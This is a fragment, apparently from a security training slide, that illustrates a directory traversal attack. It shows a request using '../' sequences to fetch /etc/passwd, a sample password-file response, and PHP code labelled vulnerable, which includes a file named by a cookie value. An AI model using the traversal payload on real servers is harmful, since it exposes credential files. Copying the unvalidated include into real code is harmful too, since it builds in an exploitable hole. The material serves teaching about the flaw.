 http://www.juggyboy.com/GET/process.php./../../../../../../../../etc/passwd
Attacker
sending HTTP request
Server responds with
password files
@
Attacker
root:a98b24a1d3e8:0:1:System Operator:/:/bin/ksh
daemon:*:1:1::/tmp:
Jason:a3b698a76f76d57.:182:100:Developer:/home/users/Jason/:/bin/csh
<?php
$theme = 'Jason.php';
if ( is_set( $_COOKIE['THEME'] ) )
$theme = $_COOKIE['THEME'];
include (
"/home/users/juggyboy/Jason/" .
$theme );?>
Vulnerable Server Code